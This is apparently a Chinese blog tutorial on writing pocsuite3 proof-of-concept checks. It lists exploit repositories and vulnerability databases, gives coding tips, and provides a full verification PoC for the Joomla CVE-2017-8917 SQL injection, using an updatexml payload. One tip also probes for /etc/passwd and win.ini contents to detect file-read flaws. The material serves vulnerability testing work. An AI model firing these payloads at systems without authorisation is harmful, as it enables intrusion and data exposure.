编写POC时候的几个参考项目

0x01. 背景

在编写pocsuite时候,会查阅大量的文件,poc利用方式。



1. pocsuite是什么

Pocsuite 是由知道创宇404实验室打造的一款开源的远程漏洞测试框架。它是知道创宇安全研究团队发展的基石,是团队发展至今一直维护的一个项目,保障了我们的 Web 安全研究能力的领先。你可以直接使用 Pocsuite 进行漏洞的验证与利用;你也可以基于 Pocsuite 进行 PoC/Exp 的开发,因为它也是一个 PoC 开发框架;同时,你还可以在你的漏洞测试工具里直接集成 Pocsuite,它也提供标准的调用类。

感觉:有很多大公司,都是基于这个模板的壳来改的,这个算是安全圈内,漏洞扫描框架数一数二的存在。

0x02. pocsuite官方文档

官方地址:http://pocsuite.org/

项目地址:https://github.com/knownsec/pocsuite3/

编写手册:

0x03. 几个比较好的poc编写项目



1. exphub

https://github.com/zhzyker/exphub

Exphub[漏洞利用脚本库]

目前包括Webloigc、Struts2、Tomcat、Drupal的漏洞利用脚本,均为亲测可用的脚本文件,尽力补全所有脚本文件的使用说明文档,优先更新高危且易利用的漏洞利用脚本。

2. PeiQi-WIKI-POC

https://github.com/PeiQi0/PeiQi-WIKI-POC

PeiQI 师傅收集的poc,在安全圈内也很出名。



3. vulnerabilities

https://github.com/projectdiscovery/nuclei-templates/tree/master/vulnerabilities

博主编写了更为通用的yaml文件,将漏洞利用进行汇总。



4. 数字观星

https://poc.shuziguanxing.com/#/issueList

数字观星本来不公开poc,但是买poc,也列进来吧。

0x04.几个漏洞库

1. CNVD

https://www.cnvd.org.cn/flaw/list.htm?flag=true



2. 阿里云漏洞库

https://avd.aliyun.com/nonvd/list



3. 狼组知识库

https://wiki.wgpsec.org/knowledge/

虽然不是最新漏洞库更新集合,但也是一个很不错的知识库。

4. 奇安信NOX

https://nox.qianxin.com/vulnerability

也会更新漏洞,信息还算及时吧

5. paper

https://paper.seebug.org/

一个精华的网站,值得学习

0x04. poc编写注意事项

1.尽量使用官方库

from pocsuite3.api import requests

from pocsuite3.api import Output, POCBase,logger

from pocsuite3.api import register_poc

from pocsuite3.lib.utils import random_str

2.requests忽略https请求

verify=False

例如:

res = requests.get(vulurl, verify=False)

3.做异常抛出

try:

do something

except (KeyError,IndexError):

pass

except Exception as e:

# print(e)

logger.error(f"connect target '{self.url} failed!'")

4.响应不能太简单

不应单纯使用响应状态码作为判断条件,可添加页面关键字作为第二个判断条件

错误:if resp.status_code == 200:

正确:if resp.status_code == 200 and ‘xxxxxxxx’ in resp.text:

5.分辨Windows和linux

req = requests.get(url=vulurl,headers=headers, timeout=self.timeout, verify=False)

if r"root:x:0:0:root" in req.text and r"/root:/bin/bash" in req.text and r"/usr/sbin/nologin" in req.text:

if r"daemon:" in req.text and req.status_code == 200:

result['VerifyInfo'] = {}

result['VerifyInfo']['url'] = target

break

else:

payload = 'file:///C:windows/win.ini'

req = requests.get(url=vulurl, headers=headers, timeout=self.timeout, verify=False)

if r"app support" in req.text and r"[fonts]" in req.text and r"[mci extensions]" in req.text:

if r"files" in req.text and req.status_code == 200:

result['VerifyInfo'] = {}

result['VerifyInfo']['url'] = target

break

0x05. 示例poc

#!/usr/bin/env python3.8

from pocsuite3.api import Output, POCBase, register_poc, requests, logger

from urllib.parse import urlparse

from pocsuite3.lib.utils import random_str

import random

import hashlib

class DemoPOC(POCBase):

vulID = 'CVE-2017-8917'

version = 'Joomla 3.7.0'

author = ['姓名']

vulDate = '2017-5-17'#漏洞公布时间,可参考nvd漏洞发布时间

createDate = '2021-8-1'#poc创建时间

updateDate = '2021-8-1'#poc修改时间

references = ['https://nvd.nist.gov/vuln/detail/CVE-2017-8917']

name = 'Joomla! SQL注入漏洞'

appPowerLink = 'https://www.joomla.org/'

appName = 'Joomla'

appVersion = 'Joomla <3.7.1'

vulType = 'SQL注入漏洞'

desc = '''

Joomla! 3.7.1之前的3.7.x版本中存在SQL注入漏洞。远程攻击者可利用该漏洞执行任意SQL命令。

'''

def _verify(self):

# 验证代码

result = {}

token = random.randint(1,10000)

upr = urlparse(self.url)

if upr.port:

ports = [upr.port]

else:

ports = [80,443,8080]

for port in ports:

target = '{}://{}:{}'.format(upr.scheme, upr.hostname, port)

if target:

try:

self.timeout = 5

payload = "/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,md5({})),1)".format(token)

geturl = target + payload

res = requests.get(geturl, timeout=self.timeout, verify=False)

flag = hashlib.new('md5', bytes(str(token).encode('utf-8'))).hexdigest()

if res.status_code == 500 and flag in res.text :

result['VerifyInfo'] = {}

result['VerifyInfo']['url'] = target

break

except Exception as e:

print(e)

return self.parse_output(result)

def _attack(self):

return self._verify()

def parse_output(self, result):

output = Output(self)

if result:

output.success(result)

else:

output.fail('target is not vulnerable')

return output

register_poc(DemoPOC)

参考

1.pocsuite

2.pocsuite编写手册

3.360漏洞云

编写POC时候的几个参考项目的更多相关文章

- 让你如绅士般基于描述编写 Python 命令行工具的开源项目:docopt

作者:HelloGitHub-Prodesire HelloGitHub 的<讲解开源项目>系列,项目地址:https://github.com/HelloGitHub-Team/Arti ...

- react 编写 基于ant.design 页面的参考笔记

前言 因为我没有系统的学习 react,是边写边通过搜索引擎找相对的问题,看 ant.design的 中文文档 编写的一个单页面, 以下的笔记都是写 gksvideourlr 时记录的. 重新设定表单 ...

- Vue编写的页面部署到springboot网站项目中出现页面加载不全问题

问题描述: 在用Vue脚手架 编写出一个页面之后, 部署到后台项目中, 因为做的是一个页面 按理来说 怎么都能够在服务器上运行 , 我也在自己的node环境测试 , 在同学的springboot上运行 ...

- android 学习mvc 和 mvp 和 mvvm参考项目

githup地址:https://github.com/ivacf/archi 阿尔奇 此存储库展示并比较可用于构建Android应用程序的不同架构模式.完全相同的示例应用程序使用以下方法构建三次: ...

- 让你如“老”绅士般编写 Python 命令行工具的开源项目:docopt

作者:HelloGitHub-Prodesire HelloGitHub 的<讲解开源项目>系列,项目地址:https://github.com/HelloGitHub-Team/Arti ...

- react参考项目001

https://github.com/chen2009277025/webpack-ant-design-demo https://github.com/cobish/cobish.github.io ...

- ballerina 学习二十七 项目k8s部署&& 运行

ballerina k8s 部署和docker 都是同样的简单,编写service 添加注解就可以了 参考项目 https://ballerina.io/learn/by-guide/restful- ...

- 使用Spec Markdown 编写手册文档

Spec Markdown 是一个基于markdown 的文档编写工具,安装简单,可以让我们编写出专业的文档 参考项目 https://github.com/rongfengliang/spec-md ...

- eclipse项目从编程到打jar包到编写BashShell执行

eclipse项目从编程到打jar包到编写BashShell执行 一.创建Java项目,并编写项目(带额外jar包) 二.打jar包 三.编写BashShell执行 其中一以及二可以参考我的博客 Ec ...

随机推荐

- 基于django2.2的网页构建

安装django pip install django==2.2 建一个在线商城的项目 django-admin startproject pyshop 启动项目 python manage.py r ...

- 做一个U盘的学习路线

最近想研究一个U盘,然后顺便熟悉一下USB协议.因为USB协议比较复杂, 常用的复杂外设除了WiFi,Ethernet,SDIO和USB这些就是USB了,学习USB的时候肯定要拿一个东西下手,所以简单 ...

- ThinkPHP5通过composer安装Workerman安装失败问题

报错: topthink/think-worker v3.0.2 requires topthink/framework ^6 https://blog.csdn.net/Douz_lungfish/ ...

- ecshop刷新页面出现power by ecshop和链接的解决办法

当小伙伴在使用echop模板进行修改的时候,如果你删掉底部自带版权后,再调试程序刷新界面的时候,时不时就会冒出一个power by ecshop,而且是带有链接的,很不舒服,所以需要去掉,下面是最简单 ...

- Linux系列(12) - find

简述 find搜索文件,搜索方式丰富,遍历给定范围的所有目录下的文件(避免大范围的搜索,会非常浪费系统资源,建议不在直接在"/"目录下搜索) 命令格式 基本使用 格式:find [ ...

- Spring Cloud Gateway 没有链路信息,我 TM 人傻了(下)

本系列是 我TM人傻了 系列第五期[捂脸],往期精彩回顾: 升级到Spring 5.3.x之后,GC次数急剧增加,我TM人傻了 这个大表走索引字段查询的 SQL 怎么就成全扫描了,我TM人傻了 获取异 ...

- 踩坑系列《八》解决Win10没有找到Hyper-v的错误

最近要安装docker,所以得开启Hyper属性面板,找了下,发现电脑上没有看到该属性. 在这之前,得先判断,你电脑是不是支持Hyper,打开cmd窗口,输入systeminfo 看看最下面Hyper ...

- springcloud组件之注册中心eureka学习

eureka的高可用 微服务架构中最核心的部分是服务治理,服务治理最基础的组件是注册中心.随着微服务架构的发展,出现了很多微服务架构的解决方案,其中包括我们熟知的Dubbo和Spring Cloud. ...

- 理解ASP.NET Core - 配置(Configuration)

注:本文隶属于<理解ASP.NET Core>系列文章,请查看置顶博客或点击此处查看全文目录 配置提供程序 在.NET中,配置是通过多种配置提供程序来提供的,包括以下几种: 文件配置提供程 ...

- 当一个 Pod 被调度时,Kubernetes 内部发生了什么?

在 Kubernetes 中,调度是指将 Pod 放置到合适的 Node 上,然后对应 Node 上的 Kubelet 才能够运行这些 Pod . kube-scheduler 是集群控制平面的主要组 ...